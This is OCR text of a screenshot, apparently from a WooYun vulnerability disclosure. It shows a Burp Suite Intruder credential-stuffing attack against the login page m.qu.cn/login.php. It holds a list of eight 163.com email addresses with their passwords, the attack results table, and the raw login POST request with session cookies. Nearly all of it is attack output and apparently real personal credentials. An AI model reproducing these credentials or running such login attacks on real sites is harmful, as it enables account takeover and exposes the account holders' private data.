 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 576 baseline request
1 jiaoyun98239924@163.com 200 378
2 leigumi96929794@163.com 200 378
3 simei6968199@163.com 200 378
4 lu21222285174796@163.com 200 378
5 yun80703867@163.com 200 378
6 shaoping1829484@163.com 200 378
7 gan29147@163.com 200 378
8 baijiashaqiao38@163.com 200 378
邮箱1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
jiaoyun98239924@163.com----------123456
leigumi96929794@163.com----------123456
simei6968199@163.com----------456789
lu21222285174796@163.com---------456789
yun80703867@163.com----------456789
shaoping1829484@163.com----------abc123
gan29147@163.com----------123456789
baijiashaqiao38@163.com----------a23456789
Request Response
Raw Params Headers Hex
Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://m.qu.cn/login.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: UUID150210=e3e3b60b2630f11b116360ddbdf9398e;
Hm_lvt_bf59d3f9d9f7e4b1d2b0e2dbcd1c1bbd=1438479724;
Hm_lpvt_bf59d3f9d9f7e4b1d2b0e2dbcd1c1bbd=1438479724; real_ip=101.2
ECS_ID=8a67b9273b596644319d14f70140ef7657119e97;
Hm_lvt_8d314c2cddec5bb4265ca499c9be77f9=143847978
Hm_lpvt_8d314c2cddec5bb4265ca499c9be77f9=1438481
Connection: close
act=login&username=jiaoyun98239924@163.com&password=123456
www.wooyun.org